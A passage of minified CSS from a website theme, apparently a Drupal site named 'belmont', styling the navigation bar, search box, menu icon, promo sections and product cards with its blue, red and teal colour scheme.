a,.product-tabs-wrap .navbar a.button,.request-box .request-box-cta .navbar a{letter-spacing:2px!important;font-size:16px!important;white-space:nowrap;padding:.375rem 1.8rem;font-size:1.1rem;line-height:1.5;margin-left:20px}.navbar .btn-outline-info:focus,.navbar .btn-outline-info:hover,.navbar .product-tabs-wrap a.button:focus,.navbar .product-tabs-wrap a.button:hover,.navbar .request-box .request-box-cta a:focus,.navbar .request-box .request-box-cta a:hover,.product-tabs-wrap .navbar a.button:focus,.product-tabs-wrap .navbar a.button:hover,.request-box .request-box-cta .navbar a:focus,.request-box .request-box-cta .navbar a:hover{color:#094669!important;background:#fff;border-color:#fff}.navbar .btn-outline-info:focus i,.navbar .btn-outline-info:hover i,.navbar .product-tabs-wrap a.button:focus i,.navbar .product-tabs-wrap a.button:hover i,.navbar .request-box .request-box-cta a:focus i,.navbar .request-box .request-box-cta a:hover i,.product-tabs-wrap .navbar a.button:focus i,.product-tabs-wrap .navbar a.button:hover i,.request-box .request-box-cta .navbar a:focus i,.request-box .request-box-cta .navbar a:hover i{color:#094669}#block-userlogin .navbar .create-account-link,.box.box-contact .box-btn .navbar a,.cta-bar .cta-bar-actions .navbar a,.form-actions .navbar input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .navbar a,.navbar #block-userlogin .create-account-link,.navbar .box.box-contact .box-btn a,.navbar .btn,.navbar .cta-bar .cta-bar-actions a,.navbar .form-actions input[type=submit]:not(#edit-reset),.navbar .jumbotron .btn-outline-secondary-wrap a,.navbar .product-tabs-wrap a.button,.navbar .request-box .request-box-cta a,.navbar .resource-default .resource-default-item .resource-default-item-actions a,.product-tabs-wrap .navbar a.button,.request-box .request-box-cta .navbar a,.resource-default .resource-default-item .resource-default-item-actions .navbar a{font-weight:400}.navbar .btn-icon{margin-left:20px}.scrolled.body{padding-top:80px}.scrolled .navbar{height:80px}.scrolled .navbar .navbar-brand img{transform:scale(.89) translateX(-11px)}.navbar-overlay{background:#022943;position:fixed;top:60px;left:0;width:100%;height:100%;opacity:.7;z-index:111}.navbar .btn-outline-info:not(:disabled):not(.disabled).active,.navbar .product-tabs-wrap a.button:not(:disabled):not(.disabled).active,.navbar .request-box .request-box-cta a:not(:disabled):not(.disabled).active,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .product-tabs-wrap a.is-active.button:not(:disabled):not(.disabled),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .request-box .request-box-cta a.is-active:not(:disabled):not(.disabled),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-info.is-active:not(:disabled):not(.disabled),.product-tabs-wrap .navbar a.button:not(:disabled):not(.disabled).active,.product-tabs-wrap .navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active.button:not(:disabled):not(.disabled),.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.is-active.button:not(:disabled):not(.disabled),.request-box .request-box-cta .navbar a:not(:disabled):not(.disabled).active,.request-box .request-box-cta .navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled),.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.is-active:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .product-tabs-wrap a.is-active.button:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .request-box .request-box-cta a.is-active:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.btn-outline-info.is-active:not(:disabled):not(.disabled){background:transparent!important}.navbar .btn-outline-info:not(:disabled):not(.disabled).active:focus,.navbar .btn-outline-info:not(:disabled):not(.disabled).active:hover,.navbar .product-tabs-wrap a.button:not(:disabled):not(.disabled).active:focus,.navbar .product-tabs-wrap a.button:not(:disabled):not(.disabled).active:hover,.navbar .request-box .request-box-cta a:not(:disabled):not(.disabled).active:focus,.navbar .request-box .request-box-cta a:not(:disabled):not(.disabled).active:hover,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .product-tabs-wrap a.is-active.button:not(:disabled):not(.disabled):focus,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .product-tabs-wrap a.is-active.button:not(:disabled):not(.disabled):hover,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .request-box .request-box-cta a.is-active:not(:disabled):not(.disabled):focus,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .request-box .request-box-cta a.is-active:not(:disabled):not(.disabled):hover,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-info.is-active:not(:disabled):not(.disabled):focus,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-info.is-active:not(:disabled):not(.disabled):hover,.product-tabs-wrap .navbar a.button:not(:disabled):not(.disabled).active:focus,.product-tabs-wrap .navbar a.button:not(:disabled):not(.disabled).active:hover,.product-tabs-wrap .navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active.button:not(:disabled):not(.disabled):focus,.product-tabs-wrap .navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active.button:not(:disabled):not(.disabled):hover,.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.is-active.button:not(:disabled):not(.disabled):focus,.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.is-active.button:not(:disabled):not(.disabled):hover,.request-box .request-box-cta .navbar a:not(:disabled):not(.disabled).active:focus,.request-box .request-box-cta .navbar a:not(:disabled):not(.disabled).active:hover,.request-box .request-box-cta .navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled):focus,.request-box .request-box-cta .navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled):hover,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.is-active:not(:disabled):not(.disabled):focus,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.is-active:not(:disabled):not(.disabled):hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .product-tabs-wrap a.is-active.button:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .product-tabs-wrap a.is-active.button:not(:disabled):not(.disabled):hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .request-box .request-box-cta a.is-active:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .request-box .request-box-cta a.is-active:not(:disabled):not(.disabled):hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.btn-outline-info.is-active:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.btn-outline-info.is-active:not(:disabled):not(.disabled):hover{color:#094669!important;background:#fff!important}#navbarProfile[aria-disabled=true]{pointer-events:none;color:#6c757d!important;border-color:#6c757d!important}.navbar-search-wrap{min-width:60px;min-height:40px;position:relative;margin-right:17px}.navbar-search{display:flex;justify-content:flex-end;position:relative}.navbar-search:not[class=active]{width:auto!important}.navbar-search .navbar-search-trigger{transform:none}.navbar-search.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.navbar-search.is-active{position:absolute;right:0;width:300px;background:#094669}.navbar-search.active .navbar-search-input,.navbar-search.active .navbar-search-submit,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.navbar-search.is-active .navbar-search-input,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.navbar-search.is-active .navbar-search-submit{display:block}.navbar-search.active .navbar-search-trigger,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.navbar-search.is-active .navbar-search-trigger{display:none}.navbar-search .navbar-search-input{display:none;border:none;border-bottom:2px solid #fff;background:#094669;padding:5px 50px 5px 20px;margin-right:-40px;color:#fff;width:100%;height:44px}.navbar-search .navbar-search-input:focus{outline:none}.navbar-search .navbar-search-input::-webkit-input-placeholder{color:#fff}.navbar-search .navbar-search-input:-ms-input-placeholder{color:#fff}.navbar-search .navbar-search-input::-moz-placeholder{color:#fff}.navbar-search .navbar-search-input::-ms-input-placeholder{color:#fff}.navbar-search .navbar-search-input::placeholder{color:#fff}.navbar-search .navbar-search-submit{display:none;position:relative;z-index:2;margin:0 0 2px;background:#fff!important;color:#094669!important;transform:none}.autocomplete-suggestions{box-shadow:0 2px 7px 0 rgba(0,0,0,.15);background:#fff;overflow:auto;font-size:16px}.autocomplete-suggestion{padding:5px 10px;overflow:hidden;cursor:pointer}.autocomplete-selected{background:#f0f0f0}.autocomplete-suggestions strong{font-weight:400;color:#094669}.autocomplete-group{padding:5px 10px}.autocomplete-group strong{display:block;border-bottom:1px solid #ccc}.navbar-menu-icon{display:block;position:relative;overflow:hidden;margin:0;padding:0;width:40px;height:30px;font-size:0;text-indent:-9999px;-webkit-appearance:none;-moz-appearance:none;appearance:none;box-shadow:none;border-radius:none;border:none;cursor:pointer;transition:background .2s;background:none}.navbar-menu-icon .navbar-menu-line{display:block;position:absolute;top:14px;left:5px;right:5px;height:2px;background:#fff;transition:background 0s .2s}.navbar-menu-icon .navbar-menu-line:after,.navbar-menu-icon .navbar-menu-line:before{position:absolute;display:block;left:0;width:100%;height:2px;background-color:#fff;content:"";transition-duration:.2s,.2s;transition-delay:.2s,0s}.navbar-menu-icon .navbar-menu-line:before{top:-10px;transition-property:top,transform}.navbar-menu-icon .navbar-menu-line:after{bottom:-10px;transition-property:bottom,transform}.body-portal-sidebar-open .sidebar-toggler .navbar-menu-line,.navbar-toggler[aria-expanded=true] .navbar-menu-line{background:0 0!important}.body-portal-sidebar-open .sidebar-toggler .navbar-menu-line:after,.body-portal-sidebar-open .sidebar-toggler .navbar-menu-line:before,.navbar-toggler[aria-expanded=true] .navbar-menu-line:after,.navbar-toggler[aria-expanded=true] .navbar-menu-line:before{transition-delay:0s,.2s}.body-portal-sidebar-open .sidebar-toggler .navbar-menu-line:before,.navbar-toggler[aria-expanded=true] .navbar-menu-line:before{top:0!important;transform:rotate(45deg)}.body-portal-sidebar-open .sidebar-toggler .navbar-menu-line:after,.navbar-toggler[aria-expanded=true] .navbar-menu-line:after{bottom:0!important;transform:rotate(-45deg)}.nav .nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a{position:relative;text-transform:uppercase;color:#ec342e;font-size:16px;font-weight:700;padding:1.9rem 1.8rem}.nav .nav-link.active,.nav .nav-link:hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link:hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:hover{color:#000}.nav .nav-link.active:after,.nav .nav-link:hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link.active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link:hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:hover:after{position:absolute;content:"";display:block;height:6px;width:calc(100% - 3.6rem);left:1.8rem;bottom:0;background:#ec342e}.nav .nav-link:not(.active):focus,.nav .nav-link:not(.active):hover:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link:not(.active):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.active):focus{color:#ec342e;outline:none}.nav .nav-link:not(.active):focus:after,.nav .nav-link:not(.active):hover:focus:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link:not(.active):focus:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.active):focus:after{display:none}.promo{font-size:20px;line-height:1.5;color:#4f4f4c;margin:0 0 60px;overflow-x:hidden}.promo .nav,.promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .promo ul{margin:40px 0 0}.promo .promo-item{position:relative;overflow:hidden;margin-top:-2px}.promo .promo-item .promo-item-img{text-align:center;justify-content:center;align-items:center;display:inline-flex;position:relative;padding-top:150px}.promo .promo-item .promo-item-img>img{max-width:100%;z-index:2;position:relative;max-height:620px}.promo .promo-item .promo-item-img>img+img{position:absolute;top:auto;left:auto;z-index:1}.promo .promo-item h1,.promo .promo-item h1 p,.promo .promo-item h2,.promo .promo-item h2 p,.promo .promo-item h3,.promo .promo-item h3 p,.promo .promo-item h4,.promo .promo-item h4 p,.promo .promo-item h5,.promo .promo-item h5 p{font-size:66px;color:#ec342e;margin:22px 0 19px;font-weight:700;line-height:1.18}.promo .promo-item p{margin:0}#block-userlogin .promo .promo-item .create-account-link,.box.box-contact .box-btn .promo .promo-item a,.cta-bar .cta-bar-actions .promo .promo-item a,.form-actions .promo .promo-item input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .promo .promo-item a,.product-tabs-wrap .promo .promo-item a.button,.promo .promo-item #block-userlogin .create-account-link,.promo .promo-item .box.box-contact .box-btn a,.promo .promo-item .btn,.promo .promo-item .cta-bar .cta-bar-actions a,.promo .promo-item .form-actions input[type=submit]:not(#edit-reset),.promo .promo-item .jumbotron .btn-outline-secondary-wrap a,.promo .promo-item .product-tabs-wrap a.button,.promo .promo-item .request-box .request-box-cta a,.promo .promo-item .resource-default .resource-default-item .resource-default-item-actions a,.request-box .request-box-cta .promo .promo-item a,.resource-default .resource-default-item .resource-default-item-actions .promo .promo-item a{margin:40px 0}.promo .promo-item.left .row-image-position{flex-direction:row-reverse}.promo .promo-item.left .bg-shape img.bg-shape-1{bottom:auto;top:-20px;left:-2px}.promo .promo-item.right .bg-shape img.bg-shape-1{bottom:auto;top:-3px;left:-2px}.promo .promo-item.left.css-item-1 .bg-shape,.promo .promo-item.left.css-item-3 .bg-shape,.promo .promo-item.left.css-item-5 .bg-shape,.promo .promo-item.left.css-item-7 .bg-shape,.promo .promo-item.left.css-item-9 .bg-shape{transform:scaleX(-1);bottom:0;right:0;left:auto}.promo .promo-item.left.css-item-1 .bg-shape img,.promo .promo-item.left.css-item-3 .bg-shape img,.promo .promo-item.left.css-item-5 .bg-shape img,.promo .promo-item.left.css-item-7 .bg-shape img,.promo .promo-item.left.css-item-9 .bg-shape img{transform:translateX(50%);width:100%;left:-50%}.promo .promo-item.right.css-item-2 .bg-shape,.promo .promo-item.right.css-item-4 .bg-shape,.promo .promo-item.right.css-item-6 .bg-shape,.promo .promo-item.right.css-item-8 .bg-shape,.promo .promo-item.right.css-item-10 .bg-shape{transform:scaleX(-1);bottom:0;left:0;right:auto}.promo .promo-item.right.css-item-2 .bg-shape img,.promo .promo-item.right.css-item-4 .bg-shape img,.promo .promo-item.right.css-item-6 .bg-shape img,.promo .promo-item.right.css-item-8 .bg-shape img,.promo .promo-item.right.css-item-10 .bg-shape img{transform:translateX(0);width:100%;right:-50%}.path-frontpage .promo-inner{border-bottom:16px solid #74beea}.featured-product-card,.product-card{display:table;width:100%;border-top:16px solid #ec342e;margin:0 0 40px}.featured-product-card .views-field-field-product-image,.product-card .views-field-field-product-image{margin-bottom:5px}.featured-product-card,.featured-product-card *,.product-card,.product-card *{font-size:20px;color:#000;text-decoration:none}.featured-product-card:focus,.featured-product-card :focus,.featured-product-card:hover,.featured-product-card :hover,.product-card:focus,.product-card :focus,.product-card:hover,.product-card :hover{color:#000;text-decoration:none}.featured-product-card:focus .views-field-field-product-image a:before,.featured-product-card :focus .views-field-field-product-image a:before,.featured-product-card:hover .views-field-field-product-image a:before,.featured-product-card :hover .views-field-field-product-image a:before,.product-card:focus .views-field-field-product-image a:before,.product-card :focus .views-field-field-product-image a:before,.product-card:hover .views-field-field-product-image a:before,.product-card :hover .views-field-field-product-image a:before{height:6px}.featured-product-card:focus .views-field-field-product-name a,.featured-product-card :focus .views-field-field-product-name a,.featured-product-card:focus .views-field-field-product-name a sup,.featured-product-card :focus .views-field-field-product-name a sup,.featured-product-card:hover .views-field-field-product-name a,.featured-product-card :hover .views-field-field-product-name a,.featured-product-card:hover .views-field-field-product-name a sup,.featured-product-card :hover .views-field-field-product-name a sup,.product-card:focus .views-field-field-product-name a,.product-card :focus .views-field-field-product-name a,.product-card:focus .views-field-field-product-name a sup,.product-card :focus .views-field-field-product-name a sup,.product-card:hover .views-field-field-product-name a,.product-card :hover .views-field-field-product-name a,.product-card:hover .views-field-field-product-name a sup,.product-card :hover .views-field-field-product-name a sup{color:#ec342e;text-decoration:none}.featured-product-card .views-field-field-product-image .field-content,.product-card .views-field-field-product-image .field-content{display:table;height:100%;min-height:246px;width:100%;text-align:center}.featured-product-card .views-field-field-product-image a,.product-card .views-field-field-product-image a{display:table-cell;vertical-align:bottom;position:relative}.featured-product-card .views-field-field-product-image a:before,.product-card .views-field-field-product-image a:before{content:"";height:0;top:0;width:100%;left:0;background:#ec342e;position:absolute;transition:height .25s ease}.featured-product-card .views-field-field-product-image a:hover:before,.product-card .views-field-field-product-image a:hover:before{height:6px}.featured-product-card .views-field-field-product-image a img,.product-card .views-field-field-product-image a img{display:block;transition:all .25s ease;max-width:100%!important;height:auto!important;width:auto!important;max-height:100%!important}.featured-product-card .views-field-field-product-name a,.product-card .views-field-field-product-name a{font-weight:700;font-size:24px;color:#094669;margin:20px 0 10px}.featured-product-card .views-field-field-product-name a:focus,.featured-product-card .views-field-field-product-name a:focus sup,.featured-product-card .views-field-field-product-name a:hover,.featured-product-card .views-field-field-product-name a:hover sup,.product-card .views-field-field-product-name a:focus,.product-card .views-field-field-product-name a:focus sup,.product-card .views-field-field-product-name a:hover,.product-card .views-field-field-product-name a:hover sup{color:#ec342e;text-decoration:none}.featured-product-card .views-field-field-product-name a sup,.product-card .views-field-field-product-name a sup{color:#094669}.featured-product-listing .views-field-field-product-image a{vertical-align:middle;text-align:center}.featured-product-listing .views-field-field-product-image a img{max-width:70%;margin:0 auto}.block-news-events .featured-product-listing .views-element-container>div .views-field-field-product-image .field-content,.featured-product-listing .block-news-events .views-element-container>div .views-field-field-product-image .field-content,.featured-product-listing .list-text-columns .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .page--search .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--news-and-events .views-infinite-scroll-content-wrapper .views-field-field-product-image .field-content,.featured-product-listing .page--search #block-belmont-content>.text-intro>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .container>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .hero.hero-type6>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .list-resources>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .more-features.side-by-side .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .search-result-wrapper>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-area-of-care .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-product .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user.user-logged-in .main>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user:not(.user-logged-in) .main>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page-node-type-page .more-features-columns-wrap .views-field-field-product-image .field-content,.featured-product-listing .path-portal .more-features-columns-wrap .views-field-field-product-image .field-content,.featured-product-listing .row .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .more-features .list-text-columns-items .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .page--search .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .more-features .list-text-columns-items .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .page--search .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing body.path-user.user-logged-in .page--search .main>.views-row .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .main #block-belmont-content .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .page--search .main>.views-row .views-field-field-product-image .field-content,.more-features.side-by-side .list-text-columns-inner .featured-product-listing .list-text-columns-items .views-field-field-product-image .field-content,.more-features.side-by-side .page--search .featured-product-listing .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.page--news-and-events .featured-product-listing .views-infinite-scroll-content-wrapper .views-field-field-product-image .field-content,.page--search .featured-product-listing #block-belmont-content>.text-intro>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .container>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .hero.hero-type6>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .list-resources>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .search-result-wrapper>.views-row .views-field-field-product-image .field-content,.page--search .more-features.side-by-side .featured-product-listing .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.page--search body.page-node-type-area-of-care .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,.page--search body.page-node-type-product .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,.page--search body.path-user.user-logged-in .featured-product-listing .main>.views-row .views-field-field-product-image .field-content,.page--search body.path-user:not(.user-logged-in) .featured-product-listing .main>.views-row .views-field-field-product-image .field-content,.page-node-type-page .featured-product-listing .more-features-columns-wrap .views-field-field-product-image .field-content,.path-portal .featured-product-listing .more-features-columns-wrap .views-field-field-product-image .field-content,body.page-node-type-area-of-care .more-features .featured-product-listing .list-text-columns-items .views-field-field-product-image .field-content,body.page-node-type-area-of-care .page--search .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,body.page-node-type-product .more-features .featured-product-listing .list-text-columns-items .views-field-field-product-image .field-content,body.page-node-type-product .page--search .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,body.path-user.user-logged-in .page--search .featured-product-listing .main>.views-row .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .main .featured-product-listing #block-belmont-content .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .page--search .featured-product-listing .main>.views-row .views-field-field-product-image .field-content{min-height:400px}.block-news-events .featured-product-listing .views-element-container>div .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .block-news-events .views-element-container>div .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .list-text-columns .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .page--search .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--news-and-events .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search .container>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search .hero.hero-type6>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search .list-resources>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search .more-features.side-by-side .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search .search-result-wrapper>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-area-of-care .more-features>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-product .more-features>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user.user-logged-in .main>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user:not(.user-logged-in) .main>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page-node-type-page .more-features-columns-wrap .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .path-portal .more-features-columns-wrap .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .more-features .list-text-columns-items .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .page--search .more-features>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .more-features .list-text-columns-items .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .page--search .more-features>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing body.path-user.user-logged-in .page--search .main>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .main #block-belmont-content .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .page--search .main>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.more-features.side-by-side .list-text-columns-inner .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.more-features.side-by-side .page--search .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--news-and-events .featured-product-listing .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search .featured-product-listing #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search .featured-product-listing .container>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search .featured-product-listing .hero.hero-type6>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search .featured-product-listing .list-resources>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search .featured-product-listing .search-result-wrapper>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search .more-features.side-by-side .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search body.page-node-type-area-of-care .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search body.page-node-type-product .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search body.path-user.user-logged-in .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search body.path-user:not(.user-logged-in) .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page-node-type-page .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.path-portal .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,body.page-node-type-product .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,body.page-node-type-product .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,body.path-user.user-logged-in .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .main .featured-product-listing #block-belmont-content .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content{background:#008c9a}.block-news-events .featured-product-listing .views-element-container>div .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .block-news-events .views-element-container>div .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .list-text-columns .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .page--search .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--news-and-events .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search #block-belmont-content>.text-intro>.views-row 